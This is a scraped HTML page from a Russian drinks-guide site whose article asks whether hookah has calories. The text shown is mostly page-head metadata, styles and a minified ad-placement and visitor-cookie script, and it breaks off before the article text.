

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wineandwater.ru/est-li-v-kaljane-kalorii/
body_size: 36313
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://wineandwater.ru/wp-content/cache/autoptimize/css/autoptimize_62023fb5e29c5ff816bb0ae56c0fe3c8.css" rel="stylesheet"><title>Есть ли в кальяне калории - Wine &amp; Water</title><meta name="description" content="Кальян, скорее всего, не просто обычное вдыхание дыма, а наслаждение от самого еще и процесса. Сказать, что общего много у сигарет и кальяна как-то не" /><link rel="canonical" href="https://wineandwater.ru/est-li-v-kaljane-kalorii/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Есть ли в кальяне калории - Wine &amp; Water" /><meta property="og:description" content="Кальян, скорее всего, не просто обычное вдыхание дыма, а наслаждение от самого еще и процесса. Сказать, что общего много у сигарет и кальяна как-то не" /><meta property="og:url" content="https://wineandwater.ru/est-li-v-kaljane-kalorii/" /><meta property="og:site_name" content="Wine &amp; Water" /><meta property="article:published_time" content="2019-08-06T20:12:41+00:00" /><meta property="og:image" content="http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg" /><meta name="author" content="webzhurnalist" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wineandwater.ru/est-li-v-kaljane-kalorii/","url":"https://wineandwater.ru/est-li-v-kaljane-kalorii/","name":"Есть ли в кальяне калории - Wine &amp; Water","isPartOf":{"@id":"https://wineandwater.ru/#website"},"primaryImageOfPage":{"@id":"https://wineandwater.ru/est-li-v-kaljane-kalorii/#primaryimage"},"image":{"@id":"https://wineandwater.ru/est-li-v-kaljane-kalorii/#primaryimage"},"thumbnailUrl":"http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg","datePublished":"2019-08-06T20:12:41+00:00","dateModified":"2019-08-06T20:12:41+00:00","author":{"@id":"https://wineandwater.ru/#/schema/person/bd066a01829db3245bcb8d841f290cdb"},"description":"Кальян, скорее всего, не просто обычное вдыхание дыма, а наслаждение от самого еще и процесса. Сказать, что общего много у сигарет и кальяна как-то не","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wineandwater.ru/est-li-v-kaljane-kalorii/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wineandwater.ru/est-li-v-kaljane-kalorii/#primaryimage","url":"http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg","contentUrl":"http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg"},{"@type":"WebSite","@id":"https://wineandwater.ru/#website","url":"https://wineandwater.ru/","name":"Wine &amp; Water","description":"Гид по напиткам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wineandwater.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wineandwater.ru/#/schema/person/bd066a01829db3245bcb8d841f290cdb","name":"webzhurnalist","url":"https://wineandwater.ru/author/webzhurnalist/"}]}</script> <link rel="preload" href="https://wineandwater.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="icon" href="https://wineandwater.ru/wp-content/uploads/2022/02/cropped-premium-icon-wine-bottle-3401156-32x32.png" sizes="32x32" /><link rel="icon" href="https://wineandwater.ru/wp-content/uploads/2022/02/cropped-premium-icon-wine-bottle-3401156-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wineandwater.ru/wp-content/uploads/2022/02/cropped-premium-icon-wine-bottle-3401156-180x180.png" /><meta name="msapplication-TileImage" content="https://wineandwater.ru/wp-content/uploads/2022/02/cropped-premium-icon-wine-bottle-3401156-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wineandwater.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 